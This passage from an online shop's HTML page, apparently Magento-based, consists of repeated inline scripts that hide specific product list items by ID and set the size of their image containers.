            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-521");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-521  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var eleml84eYrELArray = document.querySelectorAll('li#product-item_379');
    if(eleml84eYrELArray.length !== 'undefined'){
        eleml84eYrELArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-379");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-379  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemHwToElylArray = document.querySelectorAll('li#product-item_1980');
    if(elemHwToElylArray.length !== 'undefined'){
        elemHwToElylArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1980");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1980  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem12Gf68gbArray = document.querySelectorAll('li#product-item_523');
    if(elem12Gf68gbArray.length !== 'undefined'){
        elem12Gf68gbArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-523");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-523  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemCiiZRoumArray = document.querySelectorAll('li#product-item_507');
    if(elemCiiZRoumArray.length !== 'undefined'){
        elemCiiZRoumArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-507");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-507  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemDSvr9nLhArray = document.querySelectorAll('li#product-item_1982');
    if(elemDSvr9nLhArray.length !== 'undefined'){
        elemDSvr9nLhArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1982");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1982  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem0gPxhNKWArray = document.querySelectorAll('li#product-item_526');
    if(elem0gPxhNKWArray.length !== 'undefined'){
        elem0gPxhNKWArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-526");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-526  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemRy1dPPp6Array = document.querySelectorAll('li#product-item_509');
    if(elemRy1dPPp6Array.length !== 'undefined'){
        elemRy1dPPp6Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-509");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-509  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemJcAw5rhGArray = document.querySelectorAll('li#product-item_528');
    if(elemJcAw5rhGArray.length !== 'undefined'){
        elemJcAw5rhGArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-528");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-528  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem4nlXkEyIArray = document.querySelectorAll('li#product-item_511');
    if(elem4nlXkEyIArray.length !== 'undefined'){
        elem4nlXkEyIArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-511");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-511  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemoPCCcwENArray = document.querySelectorAll('li#product-item_530');
    if(elemoPCCcwENArray.length !== 'undefined'){
        elemoPCCcwENArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-530");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-530  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemQadIyXjAArray = document.querySelectorAll('li#product-item_513');
    if(elemQadIyXjAArray.length !== 'undefined'){
        elemQadIyXjAArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-513");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-513  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemnx0CLvM0Array = document.querySelectorAll('li#product-item_532');
    if(elemnx0CLvM0Array.length !== 'undefined'){
        elemnx0CLvM0Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-532");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-532  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem8yiQZyUCArray = document.querySelectorAll('li#product-item_515');
    if(elem8yiQZyUCArray.length !== 'undefined'){
        elem8yiQZyUCArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-515");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-515  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemIauj0H9dArray = document.querySelectorAll('li#product-item_534');
    if(elemIauj0H9dArray.length !== 'undefined'){
        elemIauj0H9dArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-534");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-534  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem6mU4h1lNArray = document.querySelectorAll('li#product-item_517');
    if(elem6mU4h1lNArray.length !== 'undefined'){
        elem6mU4h1lNArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-517");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-517  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem6WGm31hFArray = document.querySelectorAll('li#product-item_1774');
    if(elem6WGm31hFArray.length !== 'undefined'){
        elem6WGm31hFArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1774");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1774  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem9wVCo0gYArray = document.querySelectorAll('li#product-item_519');
    if(elem9wVCo0gYArray.length !== 'undefined'){
        elem9wVCo0gYArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-519");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-519  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem08gOtDIPArray = document.querySelectorAll('li#product-item_1978');
    if(elem08gOtDIPArray.length !== 'undefined'){
        elem08gOtDIPArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1978");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1978  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemKRDINba6Array = document.querySelectorAll('li#product-item_522');
    if(elemKRDINba6Array.length !== 'undefined'){
        elemKRDINba6Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-522");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-522  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemet4tP02BArray = document.querySelectorAll('li#product-item_380');
    if(elemet4tP02BArray.length !== 'undefined'){
        elemet4tP02BArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-380");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-380  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elememaPy7A4Array = document.querySelectorAll('li#product-item_1981');
    if(elememaPy7A4Array.length !== 'undefined'){
        elememaPy7A4Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1981");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1981  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemHCipMbNRArray = document.querySelectorAll('li#product-item_525');
    if(elemHCipMbNRArray.length !== 'undefined'){
        elemHCipMbNRArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-525");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-525  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemWBSpCBM3Array = document.querySelectorAll('li#product-item_508');
    if(elemWBSpCBM3Array.length !== 'undefined'){
        elemWBSpCBM3Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-508");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-508  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemhmdvyJ65Array = document.querySelectorAll('li#product-item_527');
    if(elemhmdvyJ65Array.length !== 'undefined'){
        elemhmdvyJ65Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-527");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-527  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemtHQ6FpCMArray = document.querySelectorAll('li#product-item_1518');
    if(elemtHQ6FpCMArray.length !== 'undefined'){
        elemtHQ6FpCMArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1518");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1518  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemnYy8V0Y7Array = document.querySelectorAll('li#product-item_841');
    if(elemnYy8V0Y7Array.length !== 'undefined'){
        elemnYy8V0Y7Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-841");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-841  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemou6sv4MqArray = document.querySelectorAll('li#product-item_318');
    if(elemou6sv4MqArray.length !== 'undefined'){
        elemou6sv4MqArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-318");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-318  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elempBIh2fbiArray = document.querySelectorAll('li#product-item_1070');
    if(elempBIh2fbiArray.length !== 'undefined'){
        elempBIh2fbiArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1070");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1070  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemyZCn2CrcArray = document.querySelectorAll('li#product-item_1705');
    if(elemyZCn2CrcArray.length !== 'undefined'){
        elemyZCn2CrcArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1705");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1705  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemiXY2fqy6Array = document.querySelectorAll('li#product-item_465');
    if(elemiXY2fqy6Array.length !== 'undefined'){
        elemiXY2fqy6Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-465");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-465  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemVnAmwwuzArray = document.querySelectorAll('li#product-item_457');
    if(elemVnAmwwuzArray.length !== 'undefined'){
        elemVnAmwwuzArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-457");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-457  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemSIEovQxEArray = document.querySelectorAll('li#product-item_1100');
    if(elemSIEovQxEArray.length !== 'undefined'){
        elemSIEovQxEArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1100");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1100  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemG85efeAPArray = document.querySelectorAll('li#product-item_1960');
    if(elemG85efeAPArray.length !== 'undefined'){
        elemG85efeAPArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1960");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1960  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemAnyFfyt0Array = document.querySelectorAll('li#product-item_1226');
    if(elemAnyFfyt0Array.length !== 'undefined'){
        elemAnyFfyt0Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1226");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1226  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemzMe8Jtm0Array = document.querySelectorAll('li#product-item_1029');
    if(elemzMe8Jtm0Array.length !== 'undefined'){
        elemzMe8Jtm0Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1029");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1029  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemjDrMX2i9Array = document.querySelectorAll('li#product-item_846');
    if(elemjDrMX2i9Array.length !== 'undefined'){
        elemjDrMX2i9Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-846");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-846  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemVlgmctlzArray = document.querySelectorAll('li#product-item_730');
    if(elemVlgmctlzArray.length !== 'undefined'){
        elemVlgmctlzArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-730");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-730  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemUuqCWAUJArray = document.querySelectorAll('li#product-item_1545');
    if(elemUuqCWAUJArray.length !== 'undefined'){
        elemUuqCWAUJArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1545");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1545  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemJiusLImkArray = document.querySelectorAll('li#product-item_622');
    if(elemJiusLImkArray.length !== 'undefined'){
        elemJiusLImkArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-622");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-622  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemfTyDJKuqArray = document.querySelectorAll('li#product-item_649');
    if(elemfTyDJKuqArray.length !== 'undefined'){
        elemfTyDJKuqArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-649");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-649  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemFw38BmdnArray = document.querySelectorAll('li#product-item_998');
    if(elemFw38BmdnArray.length !== 'undefined'){
        elemFw38BmdnArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-998");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-998  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemzWohr4v0Array = document.querySelectorAll('li#product-item_557');
    if(elemzWohr4v0Array.length !== 'undefined'){
        elemzWohr4v0Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-557");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-557  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem9aNJExOcArray = document.querySelectorAll('li#product-item_750');
    if(elem9aNJExOcArray.length !== 'undefined'){
        elem9aNJExOcArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-750");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-750  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem3zrxnHS8Array = document.querySelectorAll('li#product-item_964');
    if(elem3zrxnHS8Array.length !== 'undefined'){
        elem3zrxnHS8Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-964");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-964  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemNlK70E5cArray = document.querySelectorAll('li#product-item_778');
    if(elemNlK70E5cArray.length !== 'undefined'){
        elemNlK70E5cArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-778");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
